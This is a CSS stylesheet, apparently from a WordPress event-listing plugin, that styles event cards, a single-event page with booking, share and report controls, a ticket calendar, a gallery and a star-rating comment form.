.event_item.type5 .event_detail .el-wp-content .content-event .event_location a:not(:last-child) {
margin-right: 5px;
}
@media (max-width: 575px) {
.event_item.type5 .event_detail .el-wp-content .content-event .event_location a {
margin-top: 5px;
}
}
.event_item.type5 .event_detail .el-wp-content .content-event .event_meta_cat {
display: inline-flex;
justify-content: center;
align-items: center;
}
.event_item.type5 .event_detail .el-wp-content .content-event .event_meta_cat a {
margin: 0px;
font-size: 12px;
background: transparent !important;
line-height: 22px;
text-transform: capitalize;
padding: 0;
}
.event_item.type5 .event_detail .el-wp-content .content-event .event_meta_cat a:not(:last-child) {
margin-right: 5px;
}
.event_item.type5 .event_detail .el-wp-content .content-event .event_meta_cat:before {
content: "\f00a";
font-family: FontAwesome;
margin-right: 12px;
color: #ccc;
}
.event_item.type6 .event_thumbnail {
position: relative;
}
.event_item.type6 .event_thumbnail .thumbnail_figure a {
display: block;
}
.event_item.type6 .event_thumbnail .thumbnail_figure a img {
border-radius: 5px 5px 0 0;
display: block;
width: 100%;
height: 245px;
object-fit: cover;
}
.event_item.type6 .event_thumbnail .event_meta_cat {
position: absolute;
bottom: 20px;
left: 25px;
}
.event_item.type6 .event_thumbnail .event_meta_cat a {
display: inline-block;
font-size: 14px;
line-height: 20px;
color: #ffffff;
padding: 3px 12px 2px 12px;
transition: 0.4s;
border-radius: 3px;
}
.event_item.type6 .event_thumbnail .event-loop-favourite {
position: absolute;
right: 25px;
bottom: 21px;
}
.event_item.type6 .event_thumbnail .event-loop-favourite i {
font-size: 18px;
font-weight: bold;
transition: 0.4s;
}
.event_item.type6 .event_thumbnail .event-loop-favourite.active i {
color: var(--primary);
}
.event_item.type6 .event_detail {
padding: 22px 30px 30px 30px;
border: 1px solid #eae9f3;
background-color: #fff;
border-top: none;
border-radius: 0 0 5px 5px;
}
.event_item.type6 .event_detail .event-meta {
display: flex;
justify-content: space-between;
align-items: center;
margin-bottom: 8px;
}
@media (max-width: 425px) {
.event_item.type6 .event_detail .event-meta {
flex-direction: column;
align-items: flex-start;
}
}
.event_item.type6 .event_detail .loop_title {
margin: 0px;
margin-bottom: 25px;
line-height: 1em;
}
.event_item.type6 .event_detail .loop_title a {
font-size: 22px;
font-weight: 600;
transition: 0.4s;
}
.event_item.type6 .event_detail .event-location-time {
display: flex;
flex-direction: column;
margin-bottom: 24px;
}
.event_item.type6 .event_detail .event-location-time .location-rating {
display: flex;
justify-content: space-between;
flex-wrap: wrap;
align-items: center;
}
.event_item.type6 .event_detail .event-location-time .location-rating .event_location {
margin: 0px;
margin-right: 5px;
font-size: 15px;
line-height: 26px;
transition: 0.4s;
}
.event_item.type6 .event_detail .event-location-time .location-rating .event_location a {
font-size: 15px;
line-height: 26px;
transition: 0.4s;
}
.event_item.type6 .event_detail .event-location-time .event_ratting {
display: none;
}
.event_item.type6 .event_detail .event-location-time .event-time {
margin-bottom: 6px;
}
.event_item.type6 .event_detail .event-location-time .event-time .time {
font-size: 15px;
line-height: 26px;
color: var(--primary);
}
.event_item.type6 .event_detail .event-location-time .event-time .timezone {
margin-left: 5px;
}
.event_item.type6 .event_detail .event-location-time .event-time .event-icon {
color: var(--primary);
}
.event_item.type6 .event_detail .event-location-time .event-icon {
margin-right: 3px;
}
.event_item.type6 .event_detail .event-location-time .event-icon i {
font-size: 16px;
font-weight: 600;
}
.event_item.type6 .event_detail .meta-footer {
display: flex;
justify-content: space-between;
align-items: center;
}
.event_item.type6 .event_detail .meta-footer .event_loop_price {
font-size: 20px;
line-height: 26px;
font-weight: 600;
} .single-event {                  }
.single-event article.event_single {
background-color: #f1f1f1;
}
.single-event .wp-date {
display: inline-flex;
flex-direction: column;
text-align: center;
}
.single-event .wp-date .month {
display: flex;
justify-content: center;
align-items: center;
font-size: 12px;
text-transform: uppercase;
border-radius: 2px 2px 0 0;
color: #fff;
font-weight: 600;
height: 22px;
line-height: 22px;
}
.single-event .wp-date .day-week {
display: inline-flex;
flex-direction: column;
height: 80px;
width: 85px;
background: #FFF;
border: 1px solid #ccc;
border-bottom-width: 5px;
border-top: 0;
transition: all 0.3s;
}
.single-event .wp-date .day-week .day {
font-size: 42px;
line-height: 1.2;
padding-top: 5px;
display: inline-block;
}
.single-event .wp-date .day-week .weekday {
font-size: 12px;
line-height: 16px;
}
.single-event .event-banner .single-banner {
height: 450px;
width: 100%;
background-size: cover;
background-position: center center;
}
.single-event .event-banner .gallery-banner ul {
padding: 0;
margin: 0px;
list-style-type: none;
}
.single-event .event-banner .gallery-banner ul:hover .owl-nav {
visibility: visible;
}
.single-event .event-banner .gallery-banner img {
height: 415px;
object-fit: cover;
}
@media screen and (max-width: 1440px) {
.single-event .event-banner .gallery-banner img {
height: 315px;
}
}
@media screen and (max-width: 767px) {
.single-event .event-banner .gallery-banner img {
height: 275px;
}
}
@media screen and (max-width: 479px) {
.single-event .event-banner .gallery-banner img {
height: 215px;
}
}
.single-event .event-banner .gallery-banner .owl-nav {
margin: 0;
visibility: hidden;
transition: 0.4s;
}
@media (max-width: 1199.98px) {
.single-event .event-banner .gallery-banner .owl-nav {
visibility: visible;
}
}
.single-event .event-banner .gallery-banner .owl-nav button {
position: absolute;
top: 50%;
display: flex;
margin: 0;
transition: 0.3s ease;
outline: none;
border-radius: 50%;
width: 50px;
height: 50px;
display: inline-flex;
justify-content: center;
align-items: center;
background: rgba(255, 255, 255, 0.5);
}
.single-event .event-banner .gallery-banner .owl-nav button:hover {
transition: 0.3s ease;
}
.single-event .event-banner .gallery-banner .owl-nav button:hover i {
color: #fff;
}
.single-event .event-banner .gallery-banner .owl-nav button i {
font-size: 36px;
}
.single-event .event-banner .gallery-banner .owl-nav .owl-prev {
left: 50px;
transform: translateY(-50%);
}
@media (max-width: 1400px) {
.single-event .event-banner .gallery-banner .owl-nav .owl-prev {
left: 10px;
margin-right: 0px;
}
}
.single-event .event-banner .gallery-banner .owl-nav .owl-next {
right: 50px;
transform: translateY(-50%);
}
@media (max-width: 1400px) {
.single-event .event-banner .gallery-banner .owl-nav .owl-next {
right: 10px;
margin-left: 0px;
}
}
.single-event .wrap_event_top {
background-color: #fff;
}
.single-event .event_top {
max-width: 1190px;
margin: 0 auto;
display: flex;
justify-content: space-between;
align-items: center;
padding: 60px 10px 60px 10px;
}
@media (max-width: 767.98px) {
.single-event .event_top {
padding: 30px 20px;
}
}
@media (max-width: 991px) {
.single-event .event_top {
flex-direction: column;
align-items: flex-start;
}
}
.single-event .event_top .event_info {
display: flex;
}
@media (max-width: 991px) {
.single-event .event_top .event_info {
margin-bottom: 20px;
}
}
.single-event .event_top .event_info .date-top {
flex: 0 0 85px;
padding-right: 30px;
}
@media (max-width: 767.98px) {
.single-event .event_top .event_info .date-top {
display: none;
}
}
.single-event .event_top .event_info .content-top h1.title-event-single {
margin: 0;
font-size: 24px;
font-weight: bold;
margin-bottom: 16px;
}
@media (max-width: 767.98px) {
.single-event .event_top .event_info .content-top h1.title-event-single {
text-align: center;
margin-bottom: 20px;
}
}
.single-event .event_top .event_info .content-top .event_date, .single-event .event_top .event_info .content-top .event-address {
font-size: 16px;
font-weight: 600;
}
.single-event .event_top .event_info .content-top .event_date i, .single-event .event_top .event_info .content-top .event-address i {
margin-right: 10px;
font-weight: bold;
color: #777;
}
.single-event .event_top .event_info .content-top .event_date {
margin-bottom: 8px;
display: flex;
align-items: center;
}
@media (max-width: 767.98px) {
.single-event .event_top .event_info .content-top .event_date {
border-bottom: 1px solid #f1f1f1;
padding-bottom: 15px;
align-items: flex-start;
margin-bottom: 15px;
}
}
@media (max-width: 767.98px) {
.single-event .event_top .event_info .content-top .event_date i {
margin-top: 3px;
}
}
.single-event .event_top .event_info .content-top .event_date .wp-time-top .timezone {
margin-left: 5px;
}
.single-event .event_top .event_info .content-top .event-address {
display: flex;
}
.single-event .event_top .event_info .content-top .event-address i {
margin-right: 10px;
margin-top: 4px;
}
.single-event .event_top .event_info .content-top .event-address .el-address {
font-weight: normal;
display: block;
font-size: 14px;
}
.single-event .event_top .act_gr { }
@media (max-width: 767.98px) {
.single-event .event_top .act_gr {
width: 100%;
}
}
.single-event .event_top .act_gr .act_booking {
min-width: 250px;
}
.single-event .event_top .act_gr .act_booking a {
padding: 15px 75px;
border-radius: 2px;
font-weight: bold;
display: grid;
display: -ms-grid;
width: 360px;
text-align: center;
font-size: 18px;
}
.single-event .event_top .act_gr .act_booking a:hover {
color: #fff;
}
@media (max-width: 767.98px) {
.single-event .event_top .act_gr .act_booking a {
width: 100%;
}
}
.single-event .act_share {
display: flex;
align-items: center;
justify-content: space-between;
margin-top: 5px;
border: 1px solid #ccc;
border-radius: 2px;
padding: 5px;
color: #666;
text-transform: uppercase;
font-size: 11px;
font-weight: 600;
min-width: 250px;
}
.single-event .act_share .el_share_social {
position: relative;
}
.single-event .act_share .el_share_social ul {
position: absolute;
top: 100%;
left: 0;
padding: 0px;
list-style-type: none;
z-index: -1;
margin: 0;
background: #fff;
width: 120px;
padding: 10px;
border: 1px solid #ccc;
display: none;
}
.single-event .act_share .el_share_social:hover ul {
z-index: 9;
display: block;
}
.single-event .act_share a {
color: #666;
text-transform: uppercase;
font-size: 11px;
font-weight: 600;
}
.single-event .act_share i {
font-size: 10px;
padding-left: 5px;
}
.single-event .act_share i.icon_mail_alt {
font-size: 11px;
}
.single-event .act_share .el_report {
position: relative;
}
.single-event .act_share .el_report .el_wrap_form_report {
position: fixed;
width: 100%;
height: 100%;
top: 0;
left: 0;
z-index: -1; }
.single-event .act_share .el_form_report {
position: absolute;
z-index: 2;
background: #fff;
padding: 10px 25px 25px 25px;
border: 1px solid #ccc;
width: 450px;
display: block;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
}
@media (max-width: 767px) {
.single-event .act_share .el_form_report {
width: 80%;
}
}
.single-event .act_share .el_form_report .el_close {
text-align: right;
}
.single-event .act_share .el_form_report .el_close span {
font-size: 16px;
cursor: pointer;
}
.single-event .act_share .el_form_report .el_row_input {
margin-bottom: 10px;
}
.single-event .act_share .el_form_report .el_row_input label {
display: block;
margin-bottom: 5px;
}
.single-event .act_share .el_form_report .el_row_input textarea {
width: 100%;
margin: 0px;
font-size: 13px;
line-height: 28px;
color: #333333;
border: none;
height: unset;
border: 1px solid #e3e1f1;
border-radius: 3px;
background: #fcfcfe;
padding: 5px 10px;
outline: none;
}
@media (max-width: 767px) {
.single-event .act_share .el_form_report .el_row_input textarea {
height: 120px;
}
}
.single-event .act_share .el_form_report .el_row_input button {
background: transparent;
border: 1px solid #e86c60;
display: inline-block;
border-radius: 4px;
text-decoration: none;
outline: none;
color: #e86c60;
padding: 10px 18px;
font-size: 14px;
line-height: 23px;
transition: 0.3s ease;
cursor: pointer;
position: relative;
}
.single-event .act_share .el_form_report .el_row_input button:hover {
background: #e86c60;
color: #fff;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
display: none;
width: 100%;
height: 100%;
text-align: center;
background: transparent;
z-index: -1;
transition: 0.4s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .load-more {
display: block;
width: 100%;
height: 60px;
position: absolute;
top: -10px;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner {
display: inline-block;
position: relative;
width: 65px;
height: 100%;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div {
transform-origin: 32px 32px;
animation: lds-spinner 1.2s linear infinite;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:after {
content: " ";
display: block;
position: absolute;
top: 16px;
left: 30px;
width: 4px;
height: 8px;
border-radius: 20%;
background: #82b440;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(1) {
transform: rotate(0deg);
animation-delay: -1.1s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(2) {
transform: rotate(30deg);
animation-delay: -1s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(3) {
transform: rotate(60deg);
animation-delay: -0.9s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(4) {
transform: rotate(90deg);
animation-delay: -0.8s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(5) {
transform: rotate(120deg);
animation-delay: -0.7s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(6) {
transform: rotate(150deg);
animation-delay: -0.6s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(7) {
transform: rotate(180deg);
animation-delay: -0.5s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(8) {
transform: rotate(210deg);
animation-delay: -0.4s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(9) {
transform: rotate(240deg);
animation-delay: -0.3s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(10) {
transform: rotate(270deg);
animation-delay: -0.2s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(11) {
transform: rotate(300deg);
animation-delay: -0.1s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(12) {
transform: rotate(330deg);
animation-delay: 0s;
}
.single-event .act_share .el_form_report .el-notify p {
margin: 0;
font-size: 13px;
margin-bottom: 10px;
text-transform: none;
}
.single-event .act_share .el_form_report .el-notify p.success {
color: #7ca629;
display: none;
}
.single-event .act_share .el_form_report .el-notify p.error {
display: none;
color: #f16460;
}
.single-event .act_share .el_form_report .el-notify p.error-require {
display: none;
color: #f16460;
}
.single-event .act_share .el_calendar_export {
position: relative;
}
.single-event .act_share .el_calendar_export:hover .el_con_calendar_export {
display: block;
z-index: 9;
}
.single-event .act_share .el_calendar_export .el_con_calendar_export {
position: absolute;
top: 22px;
left: 0;
background: #fff;
width: 150px;
padding: 10px;
border: 1px solid #ccc;
display: none;
}
.single-event .event_section_white {
background-color: #fff;
padding: 30px;
margin-bottom: 40px;
}
@media (max-width: 767.98px) {
.single-event .event_section_white {
margin-bottom: 30px;
}
}
.single-event .submit-load-more {
background: #fff;
opacity: 0;
position: fixed;
}
.single-event .submit-load-more .load-more {
top: 50%;
transform: translateY(-50%);
}
.single-event .submit-load-more .load-more .lds-spinner {
margin-top: -6px;
margin-left: -10px;
}
.single-event .submit-load-more .load-more .lds-spinner div:after {
background: #e86c60;
}
.single-event .schedules_form {
display: none;
position: fixed;
z-index: 9999;
padding-top: 100px;
left: 0;
top: 0;
width: 100%;
height: 100%;
overflow: auto;
background-color: rgb(0, 0, 0);
background-color: rgba(0, 0, 0, 0.4);
}
.single-event .schedules_form .submit-load-more {
opacity: 0.7;
}
.single-event .schedules_form .modal-content {
background-color: #fff !important;
margin: auto;
padding: 30px 30px 30px 30px;
width: 80% !important;
height: auto !important;
}
.single-event .schedules_form .modal-content .form-schedules {
position: relative;
max-height: 450px;
min-height: 200px;
overflow-x: hidden;
overflow-y: auto;
}
@media (min-width: 991.98px) {
.single-event .schedules_form .modal-content {
width: 500px !important;
}
}
.single-event .schedules_form .modal-content .title_form-schedules {
font-size: 20px;
}
.single-event .schedules_form .modal-content .time_form-schedules {
font-weight: 500;
color: #e86c60;
margin-bottom: 15px;
}
.single-event .schedules_form .modal-content .close {
color: #343434 !important;
float: right;
display: flex;
justify-content: flex-end;
font-size: 30px !important;
position: absolute;
right: 30px;
top: 30px;
z-index: 99;
}
.single-event .schedules_form .modal-content .close:hover, .single-event .schedules_form .modal-content .close:focus {
color: #000;
text-decoration: none;
cursor: pointer;
}
.single-event .schedules_form .content_schedules {
display: flex;
justify-content: space-between;
align-items: center;
flex-wrap: wrap;
border-top: 1px solid #eee;
padding: 20px 0px;
}
@media (max-width: 767px) {
.single-event .schedules_form .content_schedules {
display: block;
}
}
.single-event .schedules_form .content_schedules .booking_schedules_time {
background: #e86c60;
padding: 8px 12px;
color: white;
font-size: 13px;
font-weight: 400;
border-radius: 5px;
transition: 0.4s ease;
}
@media (max-width: 767px) {
.single-event .schedules_form .content_schedules .booking_schedules_time {
margin-top: 15px;
display: inline-block;
}
}
.single-event .schedules_form .content_schedules .booking_schedules_time:hover {
background: #343434;
border-color: #343434;
}
.single-event .schedules_form .content_schedules .close_schedules_time {
color: #e86c60;
background: #fff !important;
}
.single-event .schedules_form .content_schedules .close_schedules_time:hover {
color: #e86c60;
background: #fff !important;
}
.single-event .schedules_form .content_schedules .time_schedules {
margin: 0px;
padding-bottom: 5px;
}
.single-event .schedules_form .content_schedules .number_ticket_remaning {
position: relative;
}
.single-event .schedules_form .content_schedules .number_ticket_remaning .submit-load-more {
position: absolute;
left: 20%;
}
.single-event .schedules_form .content_schedules .number_ticket_remaning .submit-load-more .lds-spinner div:after {
width: 2px;
height: 6px;
top: 36px;
}
.single-event h3.heading {
margin: 0px;
font-size: 22px;
line-height: 28px;
font-weight: 600;
color: #333333;
position: relative;
margin-bottom: 44px;
line-height: 1em;
}
.single-event h3.heading:after {
position: absolute;
left: 0;
bottom: -15px;
content: "";
width: 30px;
height: 1px;
}
.single-event h3.heading .sub-title {
font-size: 14px;
font-weight: normal;
margin-top: 5px;
}
.single-event h3.heading.desc-event {
margin-bottom: 37px;
}
.single-event h3.heading.map {
margin-bottom: 37px;
display: flex;
align-items: baseline;
justify-content: space-between;
}
.single-event h3.heading.map a {
padding: 0;
margin: 0;
font-size: 12px;
font-weight: 500;
}
.single-event h3.heading.map a i {
font-size: 12px;
padding-right: 5px;
}
.single-event h3.heading.ticket-calendar {
margin-bottom: 44px;
}
.single-event .wrap_main_content {
background-color: #f1f1f1;
margin-top: 50px;
}
@media (max-width: 767.98px) {
.single-event .wrap_main_content {
margin-top: 30px;
}
}
.single-event .main_content {
max-width: 1190px;
margin: 0 auto;
display: flex;
flex-wrap: wrap;
padding: 0 10px;
}
.single-event .event-single-meta {
display: flex;
justify-content: space-between;
}
.single-event .event-single-meta .event-single-cat .event_meta_cat a {
display: inline-block;
font-size: 16px;
line-height: 26px;
color: #ffffff;
padding: 8px 22px 6px 22px;
border-radius: 3px;
transition: 0.4s;
}
.single-event .event-single-meta .event-single-cat .event_meta_cat a:hover {
background: #e86c60 !important;
}
.single-event .event-single-meta .content-meta {
display: flex;
}
.single-event .event-single-meta .content-meta .item-meta {
font-size: 16px;
line-height: 26px;
color: #333333;
font-weight: 400;
border: 1px solid #e3e1f1;
padding: 6px 22px 5px 22px;
border-radius: 3px;
display: inline-block;
}
.single-event .event-single-meta .content-meta .item-meta:not(:last-child) {
margin-right: 15px;
}
.single-event .event-single-meta .content-meta .item-meta i {
font-size: 15px;
color: #e86c60;
margin-right: 6px;
}
.single-event .event-single-meta .content-meta .event-single-bookmark, .single-event .event-single-meta .content-meta .event-single-share {
transition: 0.4s;
}
.single-event .event-single-meta .content-meta .event-single-bookmark:hover, .single-event .event-single-meta .content-meta .event-single-share:hover {
color: #e86c60;
border-color: #e86c60;
}
.single-event .event-content {
padding-right: 40px;
width: calc(100% - 360px);
}
@media (max-width: 991px) {
.single-event .event-content {
width: 100%;
padding-right: 0px;
}
}
.single-event .event-title {
font-size: 35px;
line-height: 1.2;
font-weight: 600;
color: #222222;
margin-bottom: 11px;
}
.single-event .event-single-author {
margin: 0px;
border-bottom: 1px solid #e3e1f1;
padding-bottom: 22px;
}
.single-event .event-single-author .text, .single-event .event-single-author .author-event {
font-size: 16px;
line-height: 26px;
color: #888888;
}
.single-event .event-single-author .author-event {
color: #e86c60;
}
.single-event .single-event-price-status {
margin-top: 44px;
}
.single-event .single-event-price-status .event_loop_price {
font-size: 28px;
line-height: 1.2;
font-weight: 500;
color: #e86c60;
margin-right: 47px;
}
.single-event .single-event-price-status .event-status {
font-size: 16px;
line-height: 26px;
color: #333333;
display: inline-flex;
align-items: center;
}
.single-event .single-event-price-status .event-status .icon {
display: inline-block;
width: 18px;
height: 18px;
background: #81df93;
border-radius: 50%;
position: relative;
margin-right: 10px;
}
.single-event .single-event-price-status .event-status .icon i {
position: absolute;
font-size: 12px;
color: #ffffff;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
}
.single-event .event_desc .wrap_content {
position: relative;
overflow: hidden;
}
.single-event .event_desc .wrap_content .el_show_more_desc {
display: none;
position: absolute;
bottom: 0;
width: 100%;
height: 160px;
background: linear-gradient(to bottom, rgba(255, 255, 255, 0), #fff);
background: -webkit-linear-gradient(to bottom, rgba(255, 255, 255, 0), #fff);
background: -o-linear-gradient(to bottom, rgba(255, 255, 255, 0), #fff);
background: -moz-linear-gradient(to bottom, rgba(255, 255, 255, 0), #fff);
}
.single-event .event_desc .wrap_content .el_show_more_desc a {
position: absolute;
padding: 16px 0;
bottom: 0;
width: 100%;
align-items: flex-end;
display: flex;
justify-content: center;
background-color: #fff;
font-size: 26px;
color: #999;
}
.single-event .event_desc p {
font-size: 16px;
line-height: 28px;
color: #333333;
margin-bottom: 14px;
}
.single-event .ticket-calendar .fc-basic-view table tbody tr {
border: none;
}
.single-event .ticket-calendar p {
margin: 0px;
}
.single-event .ticket-calendar .item-calendar-ticket {
display: flex;
justify-content: space-between;
align-items: center;
border: 1px solid #E4E5E6;
padding: 20px 15px;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
.single-event .ticket-calendar .item-calendar-ticket:not(:last-child) {
border-bottom: none;
}
@media (max-width: 575px) {
.single-event .ticket-calendar .item-calendar-ticket {
flex-direction: column;
align-items: flex-start;
}
}
@media (max-width: 575px) {
.single-event .ticket-calendar .item-calendar-ticket .date-time {
margin-bottom: 15px;
}
}
.single-event .ticket-calendar .item-calendar-ticket .date-time .date, .single-event .ticket-calendar .item-calendar-ticket .date-time .time {
font-size: 14px;
line-height: 22px;
font-weight: 600;
}
.single-event .ticket-calendar .item-calendar-ticket .date-time .time {
font-weight: 400;
}
.single-event .ticket-calendar .item-calendar-ticket .button-book a {
display: inline-block;
padding: 6px 30px 6px 30px;
color: #ffffff;
font-size: 14px;
line-height: 22px;
transition: 0.4s;
}
.single-event .ticket-calendar .item-calendar-ticket .button-book a:hover {
opacity: 0.8;
}
.single-event .ticket-calendar .item-calendar-ticket .button-book a.un-selling {
opacity: 0.5;
background-color: #eb1212;
border: solid 1px transparent;
}
.single-event .ticket-calendar .item-calendar-ticket .button-book a.un-selling:hover {
opacity: 0.5;
}
.single-event .ticket-calendar .item-calendar-ticket .button-book span.close-booking {
font-size: 12px;
line-height: 22px;
color: #eb1212;
font-weight: 600;
}
.single-event .ticket-calendar .item-calendar-ticket .ticket_rest {
text-align: center;
padding-top: 10px;
font-size: 12px;
font-weight: 500;
}
.single-event .ticket-calendar .fullcalendar .event_schedule {
display: inline-block;
padding: 5px;
color: #fff;
background: var(--primary);
border-radius: 4px;
font-size: 12px;
}
.single-event .ticket-calendar .fullcalendar .fc-event {
overflow: hidden;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-toolbar-chunk .fc-toolbar-title {
font-size: 20px;
}
@media (max-width: 767px) {
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar {
display: flex;
flex-direction: column;
align-items: flex-start;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-toolbar-chunk {
margin-bottom: 10px;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-toolbar-chunk .fc-toolbar-title {
font-size: 20px;
}
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-button {
color: #fff;
background-color: #2C3E50;
border-color: #2C3E50;
background-image: none;
box-shadow: none;
outline: none;
font-size: 14px;
font-weight: 400;
height: 35px;
padding: 0px 10px;
text-shadow: none;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-button:hover, .single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-button.fc-button-active {
color: #fff;
background-color: var(--primary);
border-color: var(--primary);
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-prev-button, .single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-next-button {
flex: 1 1 auto;
margin: 0;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-prev-button .fc-icon, .single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-next-button .fc-icon {
display: flex;
justify-content: center;
align-items: center;
vertical-align: middle;
font-size: 22px;
height: 21px;
width: 21px;
margin: 0;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-prev-button span {
font-family: "ElegantIcons";
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-prev-button span:before { }
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-prev-button span:after {
display: none;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-next-button span {
font-family: "ElegantIcons";
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-next-button span:before { }
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-next-button span:after {
display: none;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-button-group button {
border-radius: 0;
text-shadow: none;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-button-group button:first-child {
border-top-left-radius: 4px;
border-bottom-left-radius: 4px;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-button-group button:last-child {
border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-center h2 {
font-size: 16px;
text-transform: uppercase;
height: 35px;
line-height: 35px;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-center h2:before {
display: none;
}
.single-event .ticket-calendar .fullcalendar .fc-col-header-cell-cushion,
.single-event .ticket-calendar .fullcalendar .fc-list-day-text,
.single-event .ticket-calendar .fullcalendar .fc-list-day-side-text {
font-size: 14px;
}
.single-event .ticket-calendar .fullcalendar .fc-event-main {
padding: 10px;
}
@media (max-width: 767px) {
.single-event .ticket-calendar .fullcalendar .fc-event-main {
padding: 3px;
font-size: 12px;
}
}
@media (max-width: 767px) {
.single-event .ticket-calendar .fullcalendar .fc-event-main .calendar_ticket_rest span {
display: block;
}
}
.single-event .ticket-calendar .fullcalendar .fc-day-past {
opacity: 0.3;
}
.single-event .event-video h3 {
margin-bottom: 44px;
}
.single-event .event-gallery .slide_gallery {
position: relative;
margin-bottom: 10px;
}
.single-event .event-gallery .slide_gallery .slick-slide {
outline: none;
}
.single-event .event-gallery .slide_gallery .slick-slide img {
height: 450px;
object-fit: cover;
}
.single-event .event-gallery .thumbnail_gallery {
overflow: hidden;
}
.single-event .event-gallery .thumbnail_gallery .slick-list {
margin: 0 -5px;
}
.single-event .event-gallery .thumbnail_gallery .slick-list .slick-slide {
margin: 0 5px;
outline: none;
cursor: pointer;
transition: 0.3s ease;
}
.single-event .event-gallery .thumbnail_gallery .slick-list .slick-slide.slick-center, .single-event .event-gallery .thumbnail_gallery .slick-list .slick-slide:hover {
opacity: 0.5;
transition: 0.3s ease;
}
.single-event .event-gallery .thumbnail_gallery .slick-list .slick-slide img {
height: 87px;
object-fit: cover;
}
@media screen and (max-width: 479px) {
.single-event .event-gallery .thumbnail_gallery .slick-list .slick-slide img {
height: 80px;
}
}
.single-event .event_comments {
display: inline-block;
width: 100%;
}
.single-event .event_comments .content_comments .wrap_rating {
display: flex;
align-items: center;
}
.single-event .event_comments .content_comments .wrap_rating > label {
margin-right: 30px;
margin-bottom: 0;
font-weight: 500;
font-size: 18px;
}
.single-event .event_comments .content_comments .comments-rating {
display: block;
border: none;
margin-left: 0;
padding: 6px 12px;
border: 1px solid #e3e1f1;
border-radius: 4px;
}
.single-event .event_comments .content_comments .comments-rating label {
display: inline-block;
}
.single-event .event_comments .content_comments .rating-container { unicode-bidi: bidi-override;
direction: rtl;
display: flex;
align-items: center;
justify-content: center;
}
.single-event .event_comments .content_comments .rating-container > input {
display: none;
}
.single-event .event_comments .content_comments .rating-container > input + label {
font-family: "ElegantIcons";
display: inline-block;
overflow: hidden;
text-indent: 9999px;
width: 1em;
white-space: nowrap;
cursor: pointer;
margin: 0 1px;
}
.single-event .event_comments .content_comments .rating-container > input + label:before {
display: inline-block;
text-indent: -9999px;
content: "\e031";
color: #ffa800;
}
.single-event .event_comments .content_comments .rating-container > input:checked ~ label:before {
content: "\e033";
color: #ffa800;
}
.single-event .event_comments .content_comments .rating-container > input + label:hover ~ label:before, .single-event .event_comments .content_comments .rating-container > input + label:hover:before {
content: "\e033";
color: #ffa800;
}
.single-event .event_comments .content_comments .rating-container:hover > input + label:before {
content: "\e031";
color: #ffa800;
text-shadow: none;
}
.single-event .event_comments .content_comments .rating-container:hover > input + label:hover ~ label:before, .single-event .event_comments .content_comments .rating-container:hover > input + label:hover:before {
content: "\e033";
color: #ffa800;
}
.single-event .event_comments .content_comments .comment-respond .rating-container > .star-cb-clear + label {
text-indent: 9999px;
}
.single-event .event_comments .content_comments .comment-respond .rating-container > input + label {
text-indent: -9999px;
}
.single-event .event_comments .content_comments .comment-respond .rating-container > input + label:before {
text-indent: 9999px;
}
.single-event .event_comments .content_comments .number-comments {
padding: 0;
}
.single-event .event_comments .content_comments .commentlists .comment-details {
position: relative;
}
.single-event .event_comments .content_comments .commentlists .comment-details .author-name .name {
display: flex !important;
align-items: center;
}
@media (max-width: 600px) {
.single-event .event_comments .content_comments .commentlists .comment-details .author-name .name {
width: 100%;
}
}
.single-event .event_comments .content_comments .commentlists .comment-details .author-name .name .purchased {
font-size: 12px;
margin-left: 5px;
background: #000;
padding: 0 9px;
border-radius: 5px;
display: inline-block;
color: #fff;
font-weight: normal;
}
